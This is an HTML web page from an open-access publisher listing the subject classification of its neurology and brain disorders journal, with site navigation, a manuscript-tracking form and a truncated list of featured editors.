

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://lupinepublishers.com/neurology-brain-disorders-journal/classification.php
body_size: 14136
content:
<!doctype html>
<!--[if IE 7 ]>    <html lang="en-gb" class="isie ie7 oldie no-js"> <![endif]-->
<!--[if IE 8 ]>    <html lang="en-gb" class="isie ie8 oldie no-js"> <![endif]-->
<!--[if IE 9 ]>    <html lang="en-gb" class="isie ie9 no-js"> <![endif]-->
<!--[if (gt IE 9)|!(IE)]><!-->
<html lang="en-gb" class="no-js">
	<head>
		<title>Journal of Neurology and Brain Disorders</title>	
		<meta name="description" content=" Lupine Online Publishers is a multidisciplinary, scholarly Open Access publisher focused on Genetic, Biomedical and Remedial missions in relation with Technical Knowledge as well. Our Lupine Publishers maintains a scrupulous, methodical, fair peer review System. Besides, quality control is riveted in each step of the publication process."/>
		<meta name="keywords" content="Lupine Publishers, Lupine Publishers Group, lupine publishers indexing Journals, lupine publishers indexing list, lupine publishers indexing sites, Indexed Journals, indexed journals list, List of Indexed Journals, lupine publishers impact factor, lupine publishers open access journals, lupine publishers indexing, Lupine group, Lupine online, open access, open access journals, open access journals publishers, Journal of Neurology and Brain Disorders, Brain Disorders and Therapy, open access journals, Journal of Brain Disorders and Treatment, Research Advances in Brain Disorders, open access publishers in usa, open access journals publishers"/>  
		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge" />
		<link rel="shortcut icon" type="image/png" href="../images/favicon.png"/>
		<!-- Favicon -->
		<link rel="shortcut icon" href="../images/favicon.ico">
		<!-- this styles only adds some repairs on idevices  -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta property="og:image" content="https://lupinepublishers.com/images/lupine-publishers.jpg">
<meta property="og:url" content="https://lupinepublishers.com/index.php"> 
<meta name="DC.title" content="Lupine Publishers" />
<meta property="og:site_name" content="Lupine Publishers">
<meta property="og:type" content="website" />
<meta name="geo.region" content="US-OK" />
<meta name="geo.position" content="US-OK" />
<meta name="author" content="Lupine Publishers">
<meta name="robots" content="index follow">
<meta name="googlebot" content="index follow">
<link rel="canonical" href="https://lupinepublishers.com/" />
 <!-- Google fonts - witch you want to use - (rest you can just remove) -->
   	<link href='http://fonts.googleapis.com/css?family=Open+Sans:300,300italic,400,400italic,600,600italic,700,700italic,800,800italic' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Raleway:400,100,200,300,500,600,700,800,900' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Roboto:400,100,100italic,300,300italic,400italic,500,500italic,700,700italic,900,900italic' rel='stylesheet' type='text/css'>
    <link href='http://fonts.googleapis.com/css?family=Dancing+Script:400,700' rel='stylesheet' type='text/css'>
    
    
    <!--[if lt IE 9]>
		<script src="http://html5shim.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->
    
    <!-- ######### CSS STYLES ######### -->
	
    <link rel="stylesheet" href="../css/reset.css" type="text/css" />
	<link rel="stylesheet" href="../css/style.css" type="text/css" />
    
    <!-- font awesome icons -->
    <link rel="stylesheet" href="../css/font-awesome/css/font-awesome.min.css">
	
    <!-- simple line icons -->
	<link rel="stylesheet" type="text/css" href="../css/simpleline-icons/simple-line-icons.css" media="screen" />
    
    <!-- et linefont icons -->
    <link rel="stylesheet" href="../css/et-linefont/etlinefont.css">
    
    <!-- animations -->
    <link href="../js/animations/css/animations.min.css" rel="stylesheet" type="text/css" media="all" />
    
    <!-- responsive devices styles -->
	<link rel="stylesheet" media="screen" href="../css/responsive-leyouts.css" type="text/css" />
    
    <!-- shortcodes -->
    <link rel="stylesheet" media="screen" href="../css/shortcodes.css" type="text/css" /> 
    

    
    <!-- mega menu -->
    <link href="../js/mainmenu/bootstrap.min.css" rel="stylesheet">
	<link href="../js/mainmenu/demo.css" rel="stylesheet">
	<link href="../js/mainmenu/menu11.css" rel="stylesheet">
	
    <!-- MasterSlider -->
	<link rel="stylesheet" href="../js/masterslider/style/masterslider.css" />
    <link rel="stylesheet" href="../js/masterslider/skins/default/style.css" />
    
    <!-- cubeportfolio -->
    <link rel="stylesheet" type="text/css" href="../js/cubeportfolio/cubeportfolio.min.css">
    
    <!-- owl carousel -->
    <link href="../js/carouselowl/owl.transitions.css" rel="stylesheet">
    <link href="../js/carouselowl/owl.carousel.css" rel="stylesheet">
        
    <!-- accordion2 -->
    <link href="../js/accordion2/style.css" rel="stylesheet" />
	
    <link href="../css/custom.css" rel="stylesheet" />
	<link href="../css/jquery.popup.css" rel="stylesheet" />
	<link href="../css/responsive.css" rel="stylesheet" />
	<link href="../css/hover.css" rel="stylesheet" />
	<!--<link href="../css/marquee.css" rel="stylesheet" />-->
	<link href="../css/liMarquee.css" rel="stylesheet" />		<link rel="stylesheet" type="text/css" href="../css/journal-custom.css">
		<link rel="stylesheet" href="../pagination/main.css" type="text/css" />
	</head>
	<body>
		<div class="site_wrapper">
			<link href="https://fonts.googleapis.com/css?family=Libre+Franklin:400,400i,500,500i,600,600i,700" rel="stylesheet">
<!-- Favicon -->
<div class="top_nav2">
    <div class="container">
        <div class="left">
            <!--<a href="#"><i class="fa fa-envelope"></i>&nbsp; info@lupinepublishers.com </a> -->
            <a href="#"><img src="https://lupinepublishers.com/images/email.png" style="vertical-align:middle;" alt="email" width="16" />&nbsp;&nbsp; Email Us: info@lupinepublishers.com </a>
            <!-- <span><i class="fa fa-phone-square"></i>&nbsp; +1 (720) 414-3554</span>-->
            <span><img src="https://lupinepublishers.com/images/phone.png" style="vertical-align:middle;" alt="phone" width="16" />&nbsp;&nbsp; Call Us: +1 (914) 407-6109</span>
            <span><i class="fa fa-map-marker"></i>&nbsp; 57 West 57th Street, 3rd floor, New York - NY 10019, USA
            </span>
            </div><!-- end left -->
            <div class="right">
                                <ul class="topsocial">
                                        <!-- <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://plus.google.com/u/1/101892253960651929061" target="_blank"><i class="fa fa-google-plus"></i></a></li> -->
                    <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://twitter.com/LupineBrain" target="_blank" ><i class="fa fa-twitter"></i></a></li>
                    <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://in.pinterest.com/Lupinepublishersneurology/" target="_blank"><i class="fa fa-pinterest-p" aria-hidden="true"></i></a></li>
                    <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
                        <a href="https://brain-disorders-lupine-publishers.blogspot.com/" target="_blank">
                        <img style="width: 12px;" src="https://lupinepublishers.com/images/lupinepublishers-blog.png" alt="LupinePublishers-Blog"></a></li>
                        <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href="https://lupinepublishers-ojnbd.tumblr.com/" target="_blank"><i class="fa fa-tumblr" aria-hidden="true"></i></a></li>
                        <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
                            <a target="_blank" href=""><i class="fa fa-linkedin"></i></a></li>
                            <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
                                <a target="_blank" href=""><i class="fa fa-facebook"></i></a></li>
                                <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300"><a href=""><i class="fa fa-skype"></i></a></li>
                                <li class="animate zoomIn" data-anim-type="zoomIn" data-anim-delay="300">
                                    <a href="https://lupinepublishers.com/neurology-brain-disorders-journal/rss.xml" >
                                    <i class="fa fa-rss"></i></a></li>
                                                                    </ul>
                                </div><!-- end right -->
                            </div>
                        </div>
                        <div class="top_section">
                            <div class="container">
                                <div class="left">
                                                                        <div><a href="https://lupinepublishers.com/neurology-brain-disorders-journal">
                                        <img src="https://lupinepublishers.com/Logoimages/603648adminlupineLupinepublishers-openaccessjournals-Neurology-braindisorders-OJNBD.jpg" class="pull-left" 
                                        alt="Lupine Publishers" style="position: relative;top: 5px;width: 60%;"/>
                                    </a>
                                    <!--<span class="issn"><strong>ISSN: 2574 -1241</strong></span>-->
                                </div>
                                                            </div>
                            <div class="right">
                                <div><a href="https://lupinepublishers.com/index.php">
                                    <img src="https://lupinepublishers.com/images/lupine-publishers.jpg" class="pull-right" style="position: relative;top: -4px;width: 36%;"/>
                                </a>
                                <!--<span class="issn"><strong>ISSN: 2574 -1241</strong></span>-->
                            </div>
                            <div class="clearfix"></div>
                        </div>
                    </div>
                    </div><!-- end top navigation links -->
                    <style>
                    #at4-share, #at4-soc {
                    top: 10% !important;
                    }
                    .atss-right .at-share-close-control .at4-arrow {
                    display: none !important;
                    }
                    .atss .at-share-btn, .atss a{
                    width: 2pc !important;
                    }
                    .atss .at-share-btn .at-icon-wrapper, .atss a .at-icon-wrapper {
                    padding: 0px 0 !important;
                    }
                    .atss-right {
                    right: 335px !important;
                    }
                    .atss {
                    position: absolute !important;
                    }
                    .top_nav2 ul.topsocial {
                    float: right;
                    margin: 0px 0px 0px 0px !important;
                    padding: 0;
                    }
                    .top_nav2 .topsocial li {
                    float: left;
                    margin: 5px 0;
                    padding: 0 7px !important;
                    line-height: 12px;
                    }
                    </style>
                    			<div class="clearfix"></div>
			<style type="text/css" media="screen">
  .menu_main_full {
    width: 92%;
}
  
</style>
<h1 class="hide" ><a href="https://lupinepublishersgroup.com/" target="_blank">Lupine Publishers Group</a></h1>
<h2 class="hide" ><a href="https://lupinepublishers.com/" target="_blank">Lupine Publishers</a></h2>

<div class="sticky-container"> 
			<ul class="sticky"> 
				<li> 
				<!--<i class="fa fa-video-camera pull-left" aria-hidden="true"></i>-->
				<img class="fa-video-camera pull-left"src="https://lupinepublishers.com/images/video.png" width="32" />
  <a title="Video Articles"  href="https://lupinepublishers.com/video-articles.php" ><img class="img" src="https://lupinepublishers.com/images/banerkonfivideo.jpg" /></a>
  </li> 
  <div class="clearfix"></div>
			</ul> 
			<div class="clearfix"></div>
		</div>
<header class="header">
 
	<div class="container">
    	
	<!-- Navigation Menu -->
    <div class="menu_main_full">
    
      <div class="navbar yamm navbar-default">
        
          <div class="navbar-header">
            <div class="navbar-toggle .navbar-collapse .pull-right " data-toggle="collapse" data-target="#navbar-collapse-1"  > <span>Menu</span>
              <button type="button" > <i class="fa fa-bars"></i></button>
            </div>
          </div>
          
          <div id="navbar-collapse-1" class="navbar-collapse collapse">
          
           <nav>
            
              <ul class="nav navbar-nav">
               <li class="dropdown yamm-fw"> <a href="../index.php" class="dropdown-toggle"><i class="fa fa-home" aria-hidden="true" style="float: left;
    padding-right: 6px;
    position: relative;
    top: 5px;"></i> Home</a>
                </li>
                <li class="dropdown yamm-fw"> <a href="https://lupinepublishers.com/neurology-brain-disorders-journal/index.php" class="dropdown-toggle">OJNBD Home</a>
                </li>
                
				 <li class="dropdown"> <a href="https://lupinepublishers.com/neurology-brain-disorders-journal/classification.php" class="dropdown-toggle">Classification</a>
                 </li>
                 <li class="dropdown yamm-fw"><a href="https://lupinepublishers.com/neurology-brain-disorders-journal/editorial-committee.php" class="dropdown-toggle">Editorial Committee</a>
                </li>
                 <li class="dropdown"><a href="#" class="dropdown-toggle">Articles
         <i class="fa fa-angle-down" style="
    float: right;
    width: 8px;
    padding: 6px 6px;"></i>
        </a>
         <ul class="dropdown-menu" role="menu">
                            <li> <a href="https://lupinepublishers.com/neurology-brain-disorders-journal/article-in-press.php">Article In Press</a> </li>
                            <li> <a href="https://lupinepublishers.com/neurology-brain-disorders-journal/current-issue.php">Current Issue</a> </li>
              <!-- <li> <a href="author-guidelines.php">Peer Review Process</a> </li> -->
                            <li> <a href="https://lupinepublishers.com/neurology-brain-disorders-journal/archive.php">Archive</a> </li>
                                      
              </ul>
                </li>
                
                <li class="dropdown"> <a href="#" class="dropdown-toggle"> Guidelines
				<i class="fa fa-angle-down" style="
    float: right;
    width: 8px;
    padding: 6px 6px;"></i></a>
				<ul class="dropdown-menu" role="menu">
                    <li> <a href="https://lupinepublishers.com/editor-guidelines.php">Editor Guidelines</a> 
					 
					</li>
                    <li> <a href="https://lupinepublishers.com/associate-editor-guidelines.php">Associate Editor Guidelines </a> 
					</li>
                    <li> <a href="https://lupinepublishers.com/reviewer-guidelines.php">Reviewer Guidelines</a>
                      
					</li>
					 <li> <a href="https://lupinepublishers.com/editor-registration.php">Register as</a>
                        
					</li>
          
                    <li> <a href="https://lupinepublishers.com/author-guidelines.php#manuscript-guidelines">Manuscript Guidelines</a> </li>
                    <li> <a href="https://lupinepublishers.com/author-guidelines.php#membership">Membership</a> </li>
                    </ul>
                </li>
				 <li class="dropdown"><a href="#" class="dropdown-toggle">For Authors
				 <i class="fa fa-angle-down" style="
    float: right;
    width: 8px;
    padding: 6px 6px;"></i>
				</a>
				 <ul class="dropdown-menu" role="menu">
                            <li> <a href="https://lupinepublishers.com/author-guidelines.php">Guidelines</a> </li>
                            <li> <a href="https://lupinepublishers.com/author-guidelines.php#plagiarism">Plagarism Policy</a> </li>
							<!-- <li> <a href="author-guidelines.php">Peer Review Process</a> </li> -->
                            <li> <a href="https://lupinepublishers.com/article-processing-fee.php">Processing Fee</a> </li>
                            <li> <a href="https://lupinepublishers.com/pay-online.php">Pay Online</a> </li>
                            <li> <a href="https://lupinepublishers.com/author-guidelines.php#reprints">Reprints</a> </li>                        
                            <li> <a href="https://lupinepublishers.com/images/files/grants-cover-letter.docx" target="_blank">Grants Cover Letter</a> </li>                                                            
							</ul>
                </li>
   <!-- <li class="dropdown yamm-fw">
	<a href="journals.php" class="dropdown-toggle">Journals</a>
                 </li>-->                
                
                <li class="dropdown yamm-fw"><a href="https://lupinepublishers.com/journals.php" class="dropdown-toggle">All Journals</a>
                </li>
               
                 </li>

                <li class="dropdown"><a href="https://lupinepublishers.com/contact.php" class="dropdown-toggle">Contact</a>
                </li>
                
              </ul>
              
            </nav>
            
          </div>
        
      </div>
    </div>
    <!-- end Navigation Menu -->
    
    <div class="menu_rlinks">
        <div class="searchform">
        
           <div id="imaginary_container"> 
                <div class="input-group stylish-input-group">
				                    <!--<input type="text" class="form-control"  placeholder="Search" >
                    <span class="input-group-addon">
                        <button type="submit">
                            <span class="fa fa-search"></span>
                        </button>  
                    </span>-->
                </div>
            </div>
        
        </div>
    </div><!-- end menu right links -->
    
    
	</div>
    
</header>
<a href="https://lupinepublishers.com/submit-manuscript.php" class="btn-banner1 sticky11">
                <i class="fa fa-paper-plane"></i>
                &nbsp;<span class="btn-text"> Submit Manuscript</span></a>			<div class="clearfix"></div>
			<!-- Slider
			======================================= -->
			<style>
.sticky11 {
position: fixed;
width: auto;
left: -73px;
top: 325px;
z-index: 100;
border-top: 0;
box-shadow: none;
font-size: 14px !important;
transition: all 0s ease;
font-weight: 500;
background: rgb(222, 141, 35);
margin-right: 0px;
padding: 6px 12px;
border-radius: 0;
transform: rotate(-90deg);
color: #fff;
border-radius: 0px 10px 0px 10px;
}
</style>
<a href="https://portal.issn.org/resource/ISSN-L/2637-6628"><p class="hissn"><b>ISSN:</b> 2637-6628</p></a>
<div class="featured_section69">
    <div class="container journal-cont" >
        <div class="content_left index_left journal_left index-pagn ">
             <div class="right_sidebar index_right journal_right">
            <div class="sidebar_widget">
                <div class="row m0">
                    <div class="col-md-5 col-xs-12 col-sm-5 padd0">
                        <a href="https://lupinepublishers.com/neurology-brain-disorders-journal"><img src="https://lupinepublishers.com/admin-internal/uploads/journals/841804adminLupinepublishers-openaccessjournals-Neurology-braindisorders-OJNBD.jpg" width="100%" class="journal-img">   </a>
                    </div>
                    <div class="col-md-7 col-xs-12 p0">
                        <div class="email">
                            <div class="ed-man">
                                <p style="text-align:left"><strong>Editorial Manager:</strong> </p>
                                
                                <ul class="journal-nav">
                                    <li><a href="#">Julie Steven</a></li>
                                </ul>
                            </div>
                            <div class="journal_issn">
                              <a href="https://www.isindexing.com/isi/journaldetails.php?id=15020" target="_blank"><img src="images/ojnbd-isi-impact-factor.png" alt="Lupine Publishers" class="cosim"></a>
                          </div>
                           <p style="margin-top: 10px;"><strong>NLM ID:</strong> <a href="https://www.ncbi.nlm.nih.gov/nlmcatalog?size=100&term=%22Online+J+Neurol+Brain+Disord%22%5BTitle+Abbreviation%5D" title="" target="_blank">9918226780506676</a> </p>
                        </div>
                         <div class="email">
                    <p style="text-align:left"><strong>Email:</strong> </p>
                            <!--<p><strong style="margin-left:40px;"></strong>  neurology@lupinepublisher.co</p>-->
                                                        <p><strong></strong> <a href="mailto:neurology@lupinepublishers.com">neurology@lupinepublishers.com</a></p>
                                                        <p><strong></strong> <a href="mailto: neurology@lupinepublisher.co"> neurology@lupinepublisher.co</a></p>
                                                        <p><strong></strong> <a href="mailto:"></a></p>
                                                    </div>
                    </div>
                    <div class="clearfix"></div>
                </div>
            </div>
        </div>
            <h2 class="roboto caps index-h2" ><span class="jour_name">Online Journal of Neurology and Brain Disorders</span>
            <span class="arrow-right"></span></h2>
            <p class="bigtfont gray" >Online Journal of Neurology and Brain Disorders is an interdisciplinary open access online journal solely focusing on the loyal work in the field of Neurological and Brain Disorders. It is known for its circulation of high standard information in the field of Neurology and Brain Disorders about current research work. We covert to provide beneficial podium for all scientists, researchers and students across the world to discuss and quantum their research work related to neuron sciences.  It covers all the areas confined to the neuro-sciences field that takes care of diagnosis and treatment of Neurological and Brain Disorders involving Central Nervous System, Peripheral Nervous System, Somatic Nervous System disorders. OJNBD not only focuses on the people reading for Neurology and Brain Disorders but also focus on clinical trial researchers. It spotlights to publish reliable research information in the form of research articles, editorials, review articles, mini reviews, case reports, etc.            </p>
        </div>
       
    </div>
</div>			<div class="clearfix margin_top4"></div>
		</div>
		<div class="articles-section">
			<div class="journal-section">
				<div class="container" >
					<div class="journal_left_sidebar col-md-3 mp0">
	                        <div class="sidebar_widget">
    <div class="sidebar_title stcode_title5"><h4 class="date-header">Member In</h4></div>
    <div class="clearfix"></div>
        <ul class="memberin-list">
          <li><a href="https://portal.issn.org/api/search?search[]=MUST=keyproper,keyqualinf,keytitle,notcanc,notinc,notissn,notissnl,unirsrc=lupinepublishers&search_id=1633309"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Road ISSN</a></li>
          <li><a href="https://www.crossref.org/06members/50go-live.html#Lupine%20Publishers%20LLC"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Crossref</a></li>
          <li><a href="https://www.scilit.net/publisher/10371"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Scilit</a></li>
          <li><a href="https://publons.com/publisher/7295/lupine-publishers-llc"><i class="fa fa-angle-double-right" aria-hidden="true"></i> Publons</a></li>
          <li><a href="https://www.worldcat.org/search?q=lupinepublishers&qt=owc_search"><i class="fa fa-angle-double-right" aria-hidden="true"></i> WorldCat</a></li>
          <li><a href="http://www.icmje.org/journals-following-the-icmje-recommendations/"><i class="fa fa-angle-double-right" aria-hidden="true"></i> ICMJE</a></li>
          <li><a href="https://lupinepublishers.com/indexing-archiving-list.php#"><i class="fa fa-angle-double-right" aria-hidden="true"></i> sciforum</a></li>
          <li><a href="https://econpapers.repec.org/check/abr/"><i class="fa fa-angle-double-right" aria-hidden="true"></i> REPEC</a></li>
          <li><a href="https://ideas.repec.org/s/abr/ociacr.html"><i class="fa fa-angle-double-right" aria-hidden="true"></i> IDEAS</a></li>
          <li style="width:100%;text-align:right;"><a href="https://lupinepublishers.com/indexing-archiving-list.php" style="color: #ff6e2f;font-weight: 700;">View More...</a></li>
        </ul>
   </div>
  
   <!-- <div class="clearfix margin_top2"></div>
   
   <div class="sidebar_widget">
   <a class="twitter-timeline" height="450"href="https://twitter.com/lupine_online?ref_src=twsrc%5Etfw">Tweets by lupine_online</a> <script async src="https://platform.twitter.com/widgets.js" charset="utf-8" crossorigin="anonymous"></script>
   </div> -->
   <div class="clearfix margin_top2"></div>
   <div class="sidebar_widget">
   							<div class="sidebar_title stcode_title5"><h4 class="title-h4"><a href="https://lupinepublishers.com/ebooks.php">e-books</a></h4></div>
   							<a href="https://lupinepublishers.com/ebooks.php"><img class="side-img" id="show_login" src="https://lupinepublishers.com/images/media/e-books.jpg" width="100%" alt="lupinepublishers"> </a>
   							</div>
   							<div class="clearfix margin_top2"></div>
   							<div class="sidebar_widget">
								<div class="sidebar_title stcode_title5">
									<!--<h4 class="title-h4">
									<a href="ebooks.php">Financial Aid</a></h4>-->
								</div>
								<a href="https://lupinepublishers.com/financial-support.php"><img class="side-img" id="show_login" src="https://lupinepublishers.com/images/financial.jpg" width="100%" alt="lupinepublishers financial support"></a>
								<p style="color:#000;font-weight:600;font-size:13px;">We know the financial complexity of Individual  <a href="https://lupinepublishers.com/financial-support.php" class="link">Read More...</a> </p>
								</div>
</div>					<div class="journal_content col-md-6 mp0">
						<h3 class="roboto ndex-h2" >Classification</h3>
						<div class="hsmline6"></div>
						<div class="clearfix margin_top2"></div>
						<div class="row">
							<div class="arrows_list list_style col-md-12">
								<ul>
	<li>
		Clinical Neurophysiology</li>
	<li>
		Psychiatry</li>
	<li>
		Neuromuscular Diseases</li>
	<li>
		Neuroscience</li>
	<li>
		Computerized Axial Tomography</li>
	<li>
		Magnetic Resonance Imaging</li>
	<li>
		Electromyography</li>
	<li>
		Nerve Conduction Studies</li>
	<li>
		Cerebrospinal Fluid</li>
	<li>
		Electroencephalography</li>
	<li>
		Needle Electromyography</li>
	<li>
		Nerve Conduction Studies</li>
	<li>
		Nervous System</li>
	<li>
		Child Neurology</li>
	<li>
		Autonomic Disorders</li>
	<li>
		Intervention Neuroradiology</li>
	<li>
		Neurocritical Care</li>
	<li>
		Headache Medicine</li>
	<li>
		Epilepsy</li>
	<li>
		Lumbar Puncture</li>
	<li>
		Electroencephalogram</li>
	<li>
		Hematomas</li>
	<li>
		Blood Clots</li>
	<li>
		Contusions (or) Bruising of Brain Tissue</li>
	<li>
		Strokes</li>
	<li>
		Brain Tumors</li>
	<li>
		Neurodegenerative Diseases</li>
</ul>
<p>
	&nbsp;</p>
<p>
	<gdiv id="ginger-floatingG-container" style="position: absolute; top: 0px; left: 0px;"><gdiv class="ginger-floatingG ginger-floatingG-closed" style="display: none;"><gdiv class="ginger-floatingG-disabled-main"><gdiv class="ginger-floatingG-bar-tool-tooltip">Enable Ginger</gdiv></gdiv><gdiv class="ginger-floatingG-offline-main"><gdiv class="ginger-floatingG-bar-tool-tooltip"><em>Cannot connect to Ginger</em> Check your internet connection<br />
	or reload the browser</gdiv></gdiv><gdiv class="ginger-floatingG-enabled-main"><gdiv class="ginger-floatingG-bar"><gdiv class="ginger-floatingG-bar-tool ginger-floatingG-bar-tool-disable"><ga></ga><gdiv class="ginger-floatingG-bar-tool-tooltip">Disable in this text field</gdiv></gdiv><gdiv class="ginger-floatingG-bar-tool ginger-floatingG-bar-tool-rephrase ginger-floatingG-bar-tool-rephrase_big-circle"><ga class="ginger-floatingG-bar-tool-rephrase__btn" id="ginger__floatingG-bar-tool-rephrase__btn">Rephrase</ga><gdiv class="ginger-floatingG-bar-tool-tooltip ginger-floatingG-bar-tool-tooltip_rephrase">Rephrase current sentence</gdiv></gdiv><gdiv class="ginger-floatingG-bar-tool ginger-floatingG-bar-tool-mistakes"><ga></ga><gdiv class="ginger-floatingG-bar-tool-tooltip">Edit in Ginger</gdiv></gdiv></gdiv></gdiv><gdiv class="ginger-floatingG-contentPopup"><gdiv class="ginger-floatingG-contentPopup-wrap"><ga class="ginger-floatingG-contentPopup-close">&times;</ga><gdiv class="ginger-floatingG-contentPopup-frame"><iframe scrolling="no"></iframe></gdiv></gdiv></gdiv></gdiv></gdiv></p>
							</div>
						</div>
						<div class="clearfix margin_top4"></div>
						</div><!-- end section -->
						<style>
.cforms .track-btn.button {
padding: 6px 20px !important;
background: #ffffff;
margin-left: 10px;
font-size: 13px !important;
border-radius: 3px;
float: right;
color: #272727;
font-weight: 600;
box-shadow: 0 4px 2px #999 !important;
border-color: #334659;
}
.cforms .track-btn.button:hover{
color:#000;
box-shadow:none !important;
}
#track-article:hover{
color:#fff;
}
</style>
<div class="journal_right_sidebar col-md-3 mp0">
      <div class="journal-right" >
    <div class="sidebar_widget">
      
      <div class="sidebar_title stcode_title5"><h4 class="date-header"><a id="track-article">Track Your Article</a></h4></div>
      
      <div class="cforms">
        
        
        <div id="form_status"></div>
        <form method="POST" id="gsr-contact" onsubmit="return Validate()">
          <label class="input">
            <input type="text" ondrop="return false;" onpaste="return false;" name="txtmanu" id="txtmanu" placeholder="Enter Manuscript ID" onkeypress="return checkspecial(event);" required="">
          </label>
          
          <div class="clearfix"></div>
          
          <label class="input">
            <input type="email" ondrop="return false;" onpaste="return false;" name="manuemail" id="manuemail" placeholder="Enter Email" onkeypress="return checkspecialname(event);" required="">
          </label>
          <div class="clearfix"></div>
          <button type="submit" id="manusbn" name="manusbn" class="button track-btn" value="manuscri">Submit</button>
        </form>
      </div>
      
    </div>
    <div class="clearfix margin_top2"></div>
    <a href="https://lupinepublishers.com/newsletter-signup.php" class="Signup-for-newsletter"><img class="side-img" id="show_login" src="https://lupinepublishers.com/images/sign-up-fopr-newsletter.png" width="100%"> </a>
    <div class="clearfix margin_top2"></div>
    <div class="sidebar_widget">
      <div class="sidebar_title stcode_title5"><h4 class="date-header">Top Editors</h4></div>
      <div id="newsticker-demo">
        <div class="newsticker-jcarousellite">
          <ul>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/7666167011561385493Mark Smith.jpg">
              </div>
              <div class="info">
                <h5>Mark E Smith</h5>
                <p>Bio chemistry</p>
                <b class="cat">University of Texas Medical Branch,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/1052742812138120966DSC_8295.jpg">
              </div>
              <div class="info">
                <h5>Lawrence A Presley</h5>
                <p>Department of Criminal Justice</p>
                <b class="cat">Liberty University,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/17535848131583731437SJFC_210605.jpg">
              </div>
              <div class="info">
                <h5>Thomas W Miller</h5>
                <p>Department of Psychiatry</p>
                <b class="cat">University of Kentucky,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/772779896Capture 1.png">
              </div>
              <div class="info">
                <h5>Gjumrakch Aliev</h5>
                <p>Department of Medicine</p>
                <b class="cat">Gally International Biomedical Research & Consulting LLC,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/17349273541.jpg">
              </div>
              <div class="info">
                <h5>Christopher Bryant</h5>
                <p>Department of Urbanisation and Agricultural</p>
                <b class="cat">Montreal university,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/267237880Robert William Frare D.M.D..jpg">
              </div>
              <div class="info">
                <h5>Robert William Frare </h5>
                <p>Oral & Maxillofacial Pathology</p>
                <b class="cat">New York University,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/8834568191986232001Navari_Rudolph photo.jpg">
              </div>
              <div class="info">
                <h5>Rudolph Modesto Navari</h5>
                <p>Gastroenterology and Hepatology</p>
                <b class="cat">University of Alabama,  UK</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/1006271884Andrew.jpg">
              </div>
              <div class="info">
                <h5>Andrew Hague</h5>
                <p>Department of Medicine</p>
                <b class="cat">Universities of Bradford,  UK</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/569895287New Picture.png">
              </div>
              <div class="info">
                <h5>George Gregory Buttigieg</h5>
                <p></p>
                <b class="cat">Maltese College of Obstetrics and Gynaecology,  Europe</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/2045807825CH Yeh.png">
              </div>
              <div class="info">
                <h5>Chen-Hsiung Yeh </h5>
                <p>Oncology</p>
                <b class="cat">Circulogene Theranostics,  England</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/454865053Photo1_2.5x3 (BUCIO).png">
              </div>
              <div class="info">
                <h5>Emilio Bucio-Carrillo</h5>
                <p>Radiation Chemistry</p>
                <b class="cat">National University of Mexico,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/97550265711986957_10204799071159753_8760106656766859817_n (3).jpg">
              </div>
              <div class="info">
                <h5>Casey J Grenier</h5>
                <p>Analytical Chemistry</p>
                <b class="cat">Wentworth Institute of Technology,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/1371615024Hany.JPG">
              </div>
              <div class="info">
                <h5>Hany Atalah</h5>
                <p>Minimally Invasive Surgery</p>
                <b class="cat">Mercer University school of Medicine,  USA</b>
              </div>
              <div class="clear triangle6"></div>
            </li>
                        <li>
              <div class="thumbnail">
                <img src="https://lupinepublishers.com/admin-internal/uploads/top_editors/271691987Abu-Hussein Muhamad.jpg">
              </div>
              <div class="info">
                <h5>Abu-Hussein Muhamad</h5>
                <p>Pediatric Dentistry</p>
